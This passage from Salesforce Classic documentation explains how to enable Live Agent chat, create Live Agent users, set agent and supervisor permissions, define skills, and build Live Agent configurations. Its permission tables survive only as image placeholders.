Get started with Live Agent by enabling it for your organization. After you enable Live Agent, you can customize it.

- **1.** From Setup, enter *Live Agent Settings* in the Quick Find box, then select **Live Agent Settings**.
- **2.** Select Enable Live Agent.
- **3.** Click **Save**.

### <span id="page-2457-1"></span>Create Live Agent Users

Before your users can assist customers with chat, you need to assign the users as Live Agent users. Live Agent users are support agents and supervisors who have the Salesforce permissions to assist customers with chat.

All Live Agent users need the API Enabled administrative permission enabled on their associated profile before they can use Live Agent.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user's name.
- **3.** Select Live Agent User. If you don't see this checkbox, verify that your organization has purchased enough Live Agent feature licenses.
- **4.** Click **Save**.

After creating users, make sure that you assign them a Live Agent configuration and associate them with the appropriate skills.

#### IN THIS SECTION:

#### [Permissions for Live Agent Support Agents](#page-2458-0)

You need to enable a few specific permissions for Live Agent support agents so that they have access to all the tools that they'll need to provide help to customers.

#### [Permissions for Live Agent Support Supervisors](#page-2460-0)

You must enable certain permissions for Live Agent support supervisors so that they have all the tools they need to monitor agents' activities and review customers' information.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To enable Live Agent:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To create or edit users:

- **•** "Manage Internal Users" To enable agents to use Live
- **•** "API Enabled" administrative permission

Agent:

### <span id="page-2458-0"></span>Permissions for Live Agent Support Agents

You need to enable a few specific permissions for Live Agent support agents so that they have access to all the tools that they'll need to provide help to customers.

#### **General Permissions**



#### **Object Permissions**



### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012



#### <span id="page-2460-0"></span>Permissions for Live Agent Support Supervisors

You must enable certain permissions for Live Agent support supervisors so that they have all the tools they need to monitor agents' activities and review customers' information.

#### **General Permissions**





### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### **Object Permissions**







### <span id="page-2463-0"></span>Create and Assign Live Agent Skills

Skills identify your agents' areas of expertise. When you assign an agent to a skill, that agent receives chat requests that are related to the agent's skill areas. You can also empower your supervisors to assign skills to agents.

- **1.** From Setup, enter *Skills* in the Quick Find box, then select **Skills**.
- **2.** Click **New**.
- **3.** Enter a name for the skill.

For example, you can create a skill that's called "Accounts" for agents who specialize in questions about customer accounts.

- **4.** In the Assign Users area, select the users whom you want to associate with the skill.
- **5.** In the Assign Profiles area, select the profiles that you want to associate with the skill.
- **6.** Click **Save**.

To enable supervisors to assign skills, enable the "Assign Live Agent Skills to Users" permission on their profiles, or assign it to individual users via a permission set. When supervisors have this permission, they can go to **Setup** > **Customize** > **Live Agent Skills** and update the assigned profiles or users under each skill.

### <span id="page-2463-1"></span>Create Live Agent Configurations

Live Agent configurations define the Live Agent functionality that's available to your agents and support supervisors when agents chat with customers. Create Live Agent configurations to control the functionality of Live Agent in the Salesforce console.

For efficiency, create profiles and users before you create configurations. That way, you can create a configuration and assign it to users and profiles at the same time.

Live Agent configurations enable you to control your users' access to certain Live Agent features. You can create multiple configurations that define Live Agent's functionality for multiple types of users. For example, you might create a configuration specifically for experienced agents that gives them more permissions than new agents have, or you might create a configuration for support supervisors that gives them the permissions that they need to monitor their employees.

- **1.** To get started with creating a configuration, in Setup, enter *Live Agent Configurations* in the Quick Find box, then select **Live Agent Configurations**.
- **2.** Click **New**.
- **3.** Choose the settings for your Live Agent configuration.
- **4.** Click **Save**.

#### IN THIS SECTION:

#### [Live Agent Configuration Settings](#page-2464-0)

Live Agent configuration settings control the functionality that's available to agents and their supervisors while agents chat with customers.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To create skills:

- **•** "Customize Application"
- To assign skills (supervisors):
- **•** "Assign Live Agent Skills to Users"

### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To create and edit configurations:

**•** "Customize Application"

#### [Supported Browsers for Live Agent Notifications](#page-2468-1)

Live Agent notifications help agents respond to chats efficiently by alerting agents when certain events occur. The types of chat notifications that are supported are determined by the web browsers your agents use.

#### <span id="page-2464-0"></span>Live Agent Configuration Settings

Live Agent configuration settings control the functionality that's available to agents and their supervisors while agents chat with customers.

Apply settings when you create or edit a Live Agent configuration.

#### **Basic Information**

Configure the basic functionality that's available to agents when they chat with customers.



### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012



#### **Chatlets**

Chatlets are tools that are available only to organizations that use Live Agent in the Live Agent console. The Live Agent console is no longer supported, so we don't recommend setting up chatlets. But don't worry—if you use Live Agent in the Salesforce console, you don't need chatlets.

#### **Assign Users**

Assign eligible users to the configuration to give them access to Live Agent functionality. Later, you'll see that you can also assign profiles to a configuration. If a user is assigned a configuration at the profile and user levels, the user-level configuration overrides the configuration that's assigned to the profile.

Warning: Users can be assigned to only one Live Agent configuration at a time. If you assign the same user to a second Live Agent configuration, the system removes that user from the first Live Agent configuration without warning you. So make sure that you know exactly which Live Agent configuration each user should be assigned to!

For example, let's say that User A is assigned to Live Agent Configuration A. Then, you create Live Agent Configuration B and accidentally assign User A to it. Salesforce automatically removes User A from Live Agent Configuration A and reassigns the user to Live Agent Configuration B without notifying you.



#### **Assign Profiles**

Assign eligible profiles to the configuration to give users who are associated with the profiles access to Live Agent functionality. If a user is assigned a configuration at the profile and user levels, the user-level configuration overrides the configuration that's assigned to the profile.

